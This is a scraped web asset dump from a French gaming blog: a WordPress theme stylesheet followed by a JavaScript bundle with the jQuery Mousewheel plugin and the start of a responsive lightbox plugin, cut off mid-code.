	.articleList {position: relative; padding-bottom: 2.2rem;}
	.postList {display: flex; flex-flow: row wrap; align-content: flex-start; align-items: stretch;}
	.postList li {min-width: calc(100% / 3); min-height: 250px; padding: 0.25rem}
	.postList li a {overflow: hidden; box-shadow: 1px 2px 3px rgba(0,0,0,0.5)}
	.postList li a, .postList figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	.postList figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 0.8rem; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#cat715 .postList li:nth-child(-n+2) figcaption {top: 85%;}
	.postList figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.postList li:hover figcaption, #cat715 .postList li:nth-child(-n+2):hover figcaption {top: 0}
	.postList .post-categories {left:auto; right:0;}
	.catLink {position: absolute; bottom: 0; right: 0.25rem; padding: 0.5rem 1rem 0.5rem 1.5rem; border-radius: 0 0 0.25rem 0.25rem; background: #333; color: #fff; border: 1px solid #333;}
	.catLink:hover {background: rgba(255,153,51,1); color: #fff}
	.catLink:before {content: ""; width: 0; height: 0; position: absolute; top: 0.9rem; left: 0.5rem; border-style: solid; border-width: 5px 0 5px 8px; border-color: transparent transparent transparent #fff; transition: left 250ms linear 0s;}
	.catLink:hover:before {left: 0.8rem; transition: all .3s ease-in;}
	/*.articleList:after {content: ""; right: 0.15rem; left: 0.15rem; height: 2px; background: #333; position: absolute; bottom: 2.2rem}*/
@media screen and (min-width: 1180px){
	#cat714 .postList li:nth-child(-n+2), #cat3 .postList li:nth-child(-n+2), #cat715 .postList li:nth-child(-n+2), #cat8 .postList li:nth-child(-n+2), #cat1 .postList li:nth-child(n+4) {width: 50%; height: 300px;}
	#cat714 .postList li:nth-child(-n+2) figure, #cat8 .postList li:nth-child(-n+2) figure, #cat3 .postList li:nth-child(-n+2) figure, #cat1 .postList li:nth-child(n+4) figure {background-position: center !important;}
	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption, #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption
	 {position: relative; top: 0; background: rgba(255,255,255,0.9); color: #333; width: 45%; float: right; height: 100%; border-top: 0 none; font-size: 0.9rem}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {color: #333; margin-bottom: 1rem; font-size: 1rem}
	#cat714 .postList li:nth-child(-n+2):hover figcaption strong, #cat8 .postList li:nth-child(-n+2):hover figcaption strong, #cat3 .postList li:nth-child(-n+2):hover figcaption strong, #cat1 .postList li:nth-child(n+4):hover figcaption strong {color: #f93;}
	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption , #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption {font-size: 1rem;}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {font-size: 1.1rem; margin-bottom: 2rem;}
}
@media screen and (max-width: 1180px){
	.postList li {width: 50%;}
	.postList li:nth-child(1) {width: 100%;}
}
@media screen and (max-width: 700px){
	.postList li {width: 100%;}
	.postList figure {background-size: contain !important; padding-top: 165px;}
	.postList figcaption {position: initial; background:  #f0f0f0; color: #333; font-size: 0.8rem}
	.postList figcaption strong {color: #333; font-size: 1rem; margin-bottom: 1rem}
	.catLink {width: 100%}
}
/* Page */
	#page.home, #page.archive {overflow: hidden;}
	#page.home, #page.article #content, #page.archive {margin: 0 15%; padding: 0; border: 1px solid #e5e5e5; background: #fff; box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.2)}
	#page.home {margin: 0; padding: 0 2%; background: transparent;}
	#page.home #sidebar {margin-top: 4rem}
	#page.archive {padding-top: 70px;}
	#page.home #content, #page.archive #content {width: calc(100% - 300px - 2rem); float: left; margin: 0; padding: 1rem;}
	#page.article {padding-top: 10%}
	#page.article #content {position: relative;}
	#page.page {padding-top: 10%}
	#page.article:before {content:""; height: 180%; width: 100%; position: absolute; top: 0; left: 0; background: linear-gradient(rgba(240, 240, 240, 0) 0%, rgba(240, 240, 240, 1) 50%, rgba(240, 240, 240, 1) 70%, rgba(240, 240, 240, 1) 100%);}
	#content-post, #content-home {position: relative; float:left; width: calc(100% - 300px); margin: 0; padding: 1%;}
	#page.archive #content.scol {width: 100%}
	#content-post h2 {margin: 3rem 0 1rem}
	figure.dessinMom {margin: 0; padding: 0; text-align: justify; font-style: italic; color: #666}
	/* Bloc Infos Jeu */
	.infosJeu {background: #f5f5f5; border: 1px solid #ccc; padding: 0.5rem; overflow: hidden;}
	.infosJeu h3 {margin-top: 0;}
	.infosJeu img {float: left; width: 100px}
	.detailsJeu {float: left; width: calc(50% - 100px - 1rem); padding: 0 0.5rem}
	.avisJeu {float: right; max-width: 50%; min-width: 40%;}
	/* Twitch */
	#page.archive.twitch {width: 100%; padding: 70px 1rem 1rem; margin: 0; background: #333; border: 0 none}
	.twitchVideo {float: left; width: calc(100% - 315px); height: 600px}
	.twitchChat {float: right; width: 315px; height: 600px}
	#page.archive.twitch #slider {width: calc(100% - 300px); margin: 0; padding: 0 !important; float: left;}
	#page.archive.twitch #slider li {width: 25%; overflow: hidden;}
	#page.archive.twitch #slider figcaption {display: block; font-size: 1.2rem; font-weight: bold; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#page.archive.twitch h1 {font-size: 1.6em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333; text-align: center;}
	#cTw {background: #fff; clear: both; padding: 0 1rem 1rem}
	#cTw p {margin-bottom: 1rem; font-style: italic;}
	#cTw #slider p:nth-child(2):first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	#page.archive.twitch #sidebar {padding-right: 0 !important; padding-left: 1rem;}
	#page.archive.twitch #meta {display: none;}
	#page.archive .post-content {overflow: hidden;}
/* Gallery */
	.tiled-gallery {margin: 0 auto; width: 100% !important;}
	.tiled-gallery .gallery-group {width: 50% !important}
	.tiled-gallery .tiled-gallery-item, .tiled-gallery .tiled-gallery-item img {width: 100% !important}
	.gallery {clear: both; overflow: hidden; width: 100%; padding: 0 !important}
	.post ul.gallery {margin: 0 0 1rem; display: flex;}
	.gallery figure {margin: 0}
	.post ul li.gallery-item {list-style-type: none;}
	.rwd-container.rwd-view1 {background: transparent !important;}
	.wp-video {margin: auto; width: 100% !important}
	.wp-video div {width: 100% !important}	
/* Sidebar */
	#sidebar {float:right; width: 300px; margin: 0; padding: 1rem 1rem 0 0; font-size: 14px; position: relative;}
	#sidebar > li {margin-bottom:20px; background: #f0f0f0}
	#sidebar h2, #sidebar h3 { border-top: 1px solid #dcd8d8; box-shadow: 0 1px 0 #fff inset; color: #454545; display: block; line-height: 30px; overflow: hidden; text-align: center; text-overflow: ellipsis; text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.3); text-transform: uppercase; white-space: nowrap; width: 100%;}
	#sidebar ul {padding: 0 0.5rem}
	#sidebar ul.shareLink {padding: 0}
	#sidebar ul li {border-bottom: 1px dashed #ccc; color: #666; padding: 5px 0;}
	#sidebar ul li span {display: block; font-size: 0.8em;}
	#sidebar .twitchSid, #sidebar .twitchSid .twitchSidVideo {position: relative; width: 100%; height: 180px;}
	#sidebar .twitchSid:hover, #sidebar .twitchSid:hover .twitchSidVideo {width: 400px; height: 250px; transition: width .4s ease-in, height .4s ease-in;}
	#sidebar .twitchSidLink {position:absolute; top: 0; display: block; text-indent: -999px; overflow: hidden; height: 40%; width: 100%}
	#wp-calendar {width:100%; text-align: center;}
	#wp-calendar tbody td {border: 1px solid #ccc; color:#333;}
	.widget_archive ul {overflow: hidden;}
	.widget_archive li {float: left; width: 50%; margin: 5px 0; text-align: center; font-size: 12px; color:#666;}
	#sidebarGlobal {background: #333 !important; padding: 1rem}
	#sidebarGlobal form {overflow: hidden; margin-bottom: 10px;}
	#sidebarGlobal form input {float:left;}
	#sidebarGlobal form input[type="text"] {float: left; width: calc(100% - 60px); padding: 6px 2px; margin: 0;}
	#sidebarGlobal form input[type="submit"] {float: right; width: 40px; height: 30px; margin: 0; padding: 0; font-size: 14px;}
	#sidebarGlobal .shareLink {clear:both; overflow: hidden; margin: auto;}
	#sidebarGlobal .shareLink li {float: left; border: 0 none; padding: 0;}
	#sidebarGlobal .shareLink li a {display: block; color:#fff; width: 77px; padding: 38px 0 5px; text-align: center;}
	#sidebarGlobal .shareLink .rss {margin-right: 10px; background: #ff9d0e url(img/sidRss.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .tw {background: #34addf url(img/sidTw.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .fb {margin-left: 10px; background: #415e9b url(img/sidFb.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .rss:hover {background-color: #ffbc62;}
	#sidebarGlobal .shareLink .tw:hover {background-color: #60bfe6;}
	#sidebarGlobal .shareLink .fb:hover {background-color: #6980b1;}
	#sidebarGlobal > a {display: block; clear:both; width: 100%; margin-top: 10px; padding: 10px 0; border: 1px solid; text-align: center; font-weight: bold; text-transform: uppercase; color: #888; background: rgba(255,255,255,1)}
	#sidebarGlobal > a:hover {color: #f93;}
	.widget_facebook_likebox, .widget_text, .widget_twitter_timeline {text-align: center;}
	/* Login */
	#loginform label {display:block;}
	#loginform input[type="text"], #loginform input[type="password"] {width:96%; padding: 2%; margin: 2px 0 15px; border: 1px solid #ccc; color:#333;}
	#wp-submit {width: 100%; margin: 15px 0 0;}
/* Content */
	.post {overflow: hidden;}
	.post-edit-link {float:right; clear:both}
	.post-metadata {font-size:11px; color:#999;}
	.post-metadata a {font-weight:bold;}
	.post-content {position: relative; padding:15px 0; border-bottom:1px solid #eee;}
	.post-content > p {text-align: justify;} 
	.post-content > img {float: left; margin: 0 15px 0 0;}
	.post-content img {max-width: 100% !important; height: auto !important;}
	.home .post-content > img, .archive .post-content > img {width: 300px; height: auto;}
	.post-content iframe {display: block; margin: auto;}
	.post-content strong {font-size: 1em; font-weight: bold;}
	.post-content p {font-size: 0.9em; margin: 0 0.5rem 1rem;}
	.post-content em {font-style: italic;}
	.home .post-content {max-height: 190px}
	.post ul {clear: both; margin-bottom: 1rem; margin-left: 1rem;}
	.post ul li {font-size: 0.9em; margin-left: 20px; list-style-type: disc;}
	.post-categories {position: absolute; left: 0; background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem;}
	.post-suite {background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem; float: right;}
	.recapPoints {float: left; width: 48%; margin: 1%; padding: 1rem; background: #eee; border: 1px solid #ccc}
	#toc_container {max-width: 45%;}
	#page.article .post-content > p:first-child, #page.article .post-content > div + p {font-family: "georgia"; color: #666; font-size: 1.1rem; margin: 1rem; font-style: italic; line-height: 1.6rem; min-height: 3rem;}
	#page.article .post-content > p:first-child strong, #page.article .post-content > div + p strong  {color: #333}
	#page.article .post-content > p:first-child:first-letter, #page.article .post-content > div + p:first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	/* Img */
	.post-content img.alignnone, .post-content .wp-caption.alignnone img {float:none; margin:15px 10px; display: block; margin: auto;}
	.post-content img.alignleft, .post-content .wp-caption.alignleft img {float:left; margin-right:15px}
	.post-content img.alignright, .post-content .wp-caption.alignright img {float:right; margin-left:15px}
	.post-content img.aligncenter, .post-content .wp-caption.aligncenter img {display:block; margin: 0 auto; text-align: center}
	.post-content .wp-caption {margin: 1rem; max-width: calc(100% - 1rem) !important; padding: 0;}
	.post-content .embed-youtube {width: 100%;}
	.post-content .embed-youtube iframe {width: calc(100% - 1rem)}
	.toc_list a {line-height: 1.4rem}
	.toc_list span {margin-right: 0.2rem; width: 1rem; float: left; line-height: 1.1rem; font-size: 0.6rem; margin-top: 0.2rem; background: #eee; color: #999; border-radius: 5px; text-align: center; border: 1px solid #999 inset}
	/* Liens d'articles */
	#page-links {text-align: right; padding-right: 1rem}
	#page-links a {padding: 0.25rem; background: #f93; color: #fff; width: 1.5rem; display: inline-block; text-align: center; border-radius: 0.25rem;}
	#page-links a:hover {background: #333}
	/* Auteur */
	#author-info {background-color: #f4f3f3; border: 1px solid #c5c5c5; border-radius: 2px; box-shadow: 0 0 2px rgba(0, 0, 0, 0.1), 0 1px 0 #fff inset; padding: 0; margin: 0}
	#author-info h3 {background-color: #ececeb; margin: 0 0 0.5rem; border-top: 0 none; border-bottom: 1px solid #dcd8d8;}
	#author-info a {margin: 0 0 5px; font-size: 1.5rem}
	#author-avatar {float:left; margin: 0 0.5rem; overflow: hidden;}
	#author-avatar, #author-avatar img {width: 35px; height: 35px;}
	#author-description {font-style: italic; color:#666; padding: 0.5rem; line-height: 1.2rem; text-align: justify;}
	.post-views {position: absolute; right: 0; top: 0;}
	/* Similaire */
	.similaireListe {padding: 5px 0;}
	.similaireListe li {padding: 5px 0;}
	.similaireListe li a {color: #666;}
	.similaireListe li a:hover {text-decoration: underline; color: #000;}
	.navigation {padding: 15px 0;}
	/* Commentaires */
	.commentlist li {border-bottom: 1px dashed #ccc; float: left; padding: 10px 0 0 1%; width: 99%; word-break: break-all;}
	.commentlist li.alt {background: #fafafa;}
	.commentlist li p {float: right; width: 90%; font-size: 0.8em; margin: 0 0 5px;}
	.commentlist li > img {float: left; margin-bottom: 10px;}
	.comment-form-comment label {display: block;}
	.comment-form-comment textarea {width: 99%; max-width: 99%; min-width: 99%; margin: 10px 0;}
	.commentmetadata {color: #666; font-size: 0.8em; margin: 0 0 5px;}
	.form-submit {text-align: right;}
	#reply-title {clear: both; padding: 10px 0 0;}
	/* Class Générique */
	.alignleft {float: left;}
	.alignright {float: right;}
	.col50 {width: 50%}
	.aviCroise, blockquote, code {padding: 1rem; margin: 1rem 0.5rem; background: #f0f0f0; border: 1px solid #ccc;
		/* CSS3 */ box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);}
	table {border: 1px solid #999; border-collapse:collapse; width:90%; margin:2rem auto;}
	thead, tfoot {background: #41495c; border: 1px solid #ccc; color: #fff}
	thead {font-weight: bold;}
	tbody {background: rgba(64, 72, 109, 0.05)}
	th {border:1px dotted #999; padding:5px;}
	td {font-size:80%; border:1px solid #ccc; padding:5px; text-align:left;}
	td:last-child {border-right: 0 none;}
	tr:last-child td {border-bottom: 0 none;}
	.twitter-tweet {margin: auto;}
	#sidebar:after, #content:after {content: ""; clear: both; display: block;}
	.blocPres {display: block; background: #eee; padding: 1rem; margin: 1rem; overflow: hidden;}
	.blocPres h4 {float: left; height: 3rem; width: 50%;}
	.blocPres .wp-video {float: right; width: 50% !important; padding: 0 0 0 1rem;}
/* Footer */
	#subFooter {background: #222 url(img/bgFooter.png) no-repeat center -65px}
	#footer {background: rgba(0,0,0,0.5); padding: 10px; overflow: hidden}
	#footer > li {width: 100%; color: #f93;}
	#footer > li:nth-child(n+2) {float:left; width: 50%; padding: 0 0.5rem}
	#footer > li .children {padding: 0 0 5px 15px;}
	#footer > li ul {float: left; margin: 5px 5px 0 0; width: 100%;}
	#footer > li ul li {margin: 0; width: auto; padding: 0 10px 5px 0; font-size: 0.8em;}
	#footer h3 { width: 100%; font-size:1em; color: #ccc; margin: 0; padding: 0; text-transform: none;}
	#footer #categories-2 li {float: left;}
	#footer a {border: 0 none; color: #fff;}
	#footer a:hover {color: #999;}
	#footer .blogroll img {width: 225px;}
	.xiti {position: fixed; bottom: 7px; right: 5px;}
	/* Media Queries */
	@media screen and (min-width: 1680px){
		.home .post {display: inline-block; width: 49.5%;}
		.home .post-content > img {width: 100%; float: none;}
	}
	@media screen and (min-width: 1500px){
		.post-content .embed-youtube iframe {height: 550px !important;}
	}
	@media screen and (max-width: 1180px){
		#page, #page.home {padding: 1%; margin-right: 2%; margin-left: 2%;}
		#page.article {padding: 5%; margin: 0;}
		#content-home .post, #page.article #content, #page.archive #content {width: 100%; margin: 0 2% 2% 0;}
		#footer li {width: 23%}
	}
	@media screen and (max-width: 980px){
		#headerCt, #copyright p {width: auto;}
	}
	@media screen and (max-width: 860px){
		#content-home .post {width: 100%; margin: 0 0 2% 0;}
		#sidebar {float:none; clear: left; width: 100%; margin: 2% 0 0;}
		#sidebar h2, #sidebar h3 {width: 100%;}
		#sidebar h2:before, #sidebar h3:before {display: none;}
		#page.home #content, #page.article #content, #page.archive, #content-post, #content {width: 100%; margin:0;}
		#page.article #content {margin-top: 70px;}
		.home .post-content > img, #page.archive img {width: 100%; height: auto; float: none;}
		#headerCt h1 {position: relative; bottom: auto; font-size: 0.8rem}
		#logo {font-size: 1.1rem}
		#navScroll {bottom: 0; left: 0; top: auto; width: 100%; max-width: 100%}
		#navScroll li {float: left; width: 30%; margin: 0.2rem}
		#footer li {width: 100%}
		#slider li {width: 100%;}
		#header {overflow: visible; min-width: 360px;}
		.menu {max-height: 100%; padding-top: 60px; height: 60px; overflow: hidden;}
		.menu:hover, .menu:focus {height: auto; background: #333}
		.menu:after {content: "Menu"; position: absolute; top: 20px; right: 75px; background: url(img/menu.svg) no-repeat 0 -3px; padding-left: 35px; height: 50px; text-transform: uppercase; cursor: pointer; font-weight: bold;}
		.menu li {float: none; margin: 0.5rem;}
		.menu li a {width: 100%; display: block;}
		#toc_container {max-width: 100%; float: none; width: 95% !important}
		.detailsJeu {float: left; width: calc(100% - 100px - 1rem); padding: 0 0 0 0.5rem}
		.avisJeu {float: right; min-width: 100%;}
		.avisJeu div {float: right; width:50%;}
		.avisJeu div:first-child {float: left;}
	}

--- FILE ---
content_type: application/javascript
request_url: https://eunivers.net/_jb_static/??7fbed1a651
body_size: 34770
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
    function b(b) {
        var g = b || window.event,
            h = i.call(arguments, 1),
            j = 0,
            l = 0,
            m = 0,
            n = 0,
            o = 0,
            p = 0;
        if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
            if (1 === g.deltaMode) {
                var q = a.data(this, "mousewheel-line-height");
                j *= q, m *= q, l *= q
            } else if (2 === g.deltaMode) {
                var r = a.data(this, "mousewheel-page-height");
                j *= r, m *= r, l *= r
            }
            if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
                var s = this.getBoundingClientRect();
                o = b.clientX - s.left, p = b.clientY - s.top
            }
            return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
        }
    }

    function c() {
        f = null
    }

    function d(a, b) {
        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }
    var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (a.event.fixHooks)
        for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
    var k = a.event.special.mousewheel = {
        version: "3.1.12",
        setup: function() {
            if (this.addEventListener)
                for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
            else this.onmousewheel = b;
            a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
            else this.onmousewheel = null;
            a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
        },
        getLineHeight: function(b) {
            var c = a(b),
                d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
            return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
        },
        getPageHeight: function(b) {
            return a(b).height()
        },
        settings: {
            adjustOldDeltas: !0,
            normalizeOffset: !0
        }
    };
    a.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    })
});;
(function($){'use strict';jQuery.each(hugeit_gen_resp_lightbox_obj,function(index,value){if(value.indexOf('true')>-1||value.indexOf('false')>-1)
hugeit_gen_resp_lightbox_obj[index]=value=="true"});function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.lightboxModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.responsive_lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this}
Lightbox.defaults={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',slideAnimationType:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideAnimationType,lightboxView:hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView,speed:hugeit_resp_lightbox_obj.hugeit_lightbox_speed_new,width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%',videoMaxWidth:'700',sizeFix:!0,overlayDuration:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_overlayDuration,slideAnimation:!0,overlayClose:hugeit_resp_lightbox_obj.hugeit_lightbox_overlayClose_new,loop:hugeit_resp_lightbox_obj.hugeit_lightbox_loop_new,escKey:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_escKey_new,keyPress:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_keyPress_new,arrows:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_arrows,mouseWheel:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_mouseWheel,download:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_download,showTitle:hugeit_resp_lightbox_obj.hugeit_lightbox_showTitle==='true',showDesc:hugeit_resp_lightbox_obj.hugeit_lightbox_showDesc==='true',showBorder:hugeit_resp_lightbox_obj.hugeit_lightbox_showBorder==='true',showCounter:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_showCounter,defaultTitle:'',preload:10,showAfterLoad:!0,nextHtml:'',prevHtml:'',sequence_info:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequence_info,sequenceInfo:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequenceInfo,slideshow:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_new,slideshowAuto:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_auto_new,slideshowSpeed:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_speed_new,slideshowStart:'',slideshowStop:'',hideControlOnEnd:!1,watermark:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark,socialSharing:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_socialSharing,titlePos:hugeit_resp_lightbox_obj.hugeit_lightbox_title_pos,fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoomLogo:hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo,wURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_link,watermarkURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url,wURLnewTab:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url_new_tab,openCloseType:hugeit_resp_lightbox_obj.lightbox_open_close_effect,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true',share:{facebookButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_facebookButton,twitterButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_twitterButton,googleplusButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_googleplusButton,pinterestButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_pinterestButton,linkedinButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_linkedinButton,tumblrButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_tumblrButton,redditButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_redditButton,bufferButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_bufferButton,diggButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_diggButton,vkButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_vkButton,yummlyButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_yummlyButton}};Lightbox.prototype.init=function(){var $object=this,$hash,$openCloseType;switch(this.settings.openCloseType){case '0':$openCloseType={0:'open_0',1:'close_0'};break;case '1':$openCloseType={0:'open_1',1:'close_1'};break;case '2':$openCloseType={0:'open_1_r',1:'close_1_r'};break;case '3':$openCloseType={0:'open_2',1:'close_2'};break;case '4':$openCloseType={0:'open_2_r',1:'close_2_r'};break;case '5':$openCloseType={0:'open_3',1:'close_3'};break;case '6':$openCloseType={0:'open_3_r',1:'close_3_r'};break;case '7':$openCloseType={0:'open_4',1:'close_4'};break;case '8':$openCloseType={0:'open_4_r',1:'close_4_r'};break;case '9':$openCloseType={0:'open_5',1:'close_5'};break;case '10':$openCloseType={0:'open_5_r',1:'close_5_r'};break}
if(this.settings.lightboxView!=='view7'){this.settings.openCloseType=$openCloseType}else{this.settings.openCloseType={0:'open_1',1:'close_1'};this.settings.slideAnimationType='effect_2'}
$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('rwd-share');if(!$object.$body.hasClass('rwd-on')){setTimeout(function(){$object.build($object.index)},900);$object.$body.addClass('rwd-on')}}(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.rwdcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=!1);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on')}});$object.$body.on('click',function(){$object.$_y_=window.pageYOffset});switch(this.settings.zoomLogo){case '1':$object.$body.addClass('rwd-zoomGlass');break;case '2':$object.$body.addClass('rwd-zoomHand');break}};Lightbox.prototype.build=function(index){var $object=this;$object.structure(index);$object.lightboxModul.modul=new $.fn.lightbox.lightboxModul.modul($object.el);$object.slide(index,!1,!1);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow())}
$object.counter();$object.closeGallery();$object.$cont.on('click.rwd-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items')});$('.shareLook').on('click.rwd-container',function(){$(this).css({'display':'none'});$('.rwd-share-buttons').css({'display':'block'});setTimeout(function(){$('.shareLook').css({'display':'block'});$('.rwd-share-buttons').css({'display':'none'})},9000)});if(!this.settings.thumbnail){$object.calculateDimensions(index)}else{setTimeout(function(){$object.calculateDimensions(index)},800)}
if(this.settings.lightboxView==='view7'){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'});$object.calculateDimensions(index)},1100);jQuery('.rwd-close').hover(function(){$('.rwd-cont').addClass('close_hover_on')},function(){$('.rwd-cont').removeClass('close_hover_on')});var $w,$l;if($('.rwd-container').width()>768){$('.rwd-view7-title').width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-79)},200);$w=256;$l=$('.tool_bar .rwd-icon:not(.zoom_cont)').length;if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoom&&hugeit_resp_lightbox_obj.hugeit_lightbox_zoomtype==='1'){$('.zoom_cont').css({'max-width':'220px'});$w=220}else{$('.zoom_cont').css({'max-width':'145px'});$w=145}
